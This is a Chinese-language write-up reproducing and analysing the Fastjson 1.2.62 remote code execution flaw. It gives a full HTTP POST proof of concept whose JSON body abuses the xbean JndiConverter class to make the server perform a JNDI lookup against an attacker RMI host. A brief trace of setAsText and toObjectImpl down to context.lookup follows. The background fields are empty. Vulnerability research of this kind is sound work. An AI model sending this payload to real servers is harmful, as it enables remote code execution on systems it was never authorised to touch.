Fastjson 1.2.62 Rce 漏洞复现&分析
0x01 漏洞背景
漏洞编号:
漏洞成因:
0x02 漏洞复现

poc
POST /FastjsonWeb_war/openAutoType HTTP/1.1
Host: 192.168.52.3:8089
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type:application/json
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 115
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://192.168.52.2:9999/rce_1_2_24_exploit"}
0x03 漏洞分析
该漏洞主要在于利用链上,从poc可以看出,该漏洞利用链为org.apache.xbean.propertyeditor.JndiConverter,跟前边大部分fastjson漏洞利用一样,主要看setAsText方法,下边先跟踪JndiConverter类

该类继承自抽象类AbstractConverter

poc中的字段AsText,在fastjson将会调用该类的set方法进行赋值,其中toObject调用的toObjectImpl方法

而toObjectImpl方法在其抽象类的子类中进行了重写,通过context.lookup进行jndi调用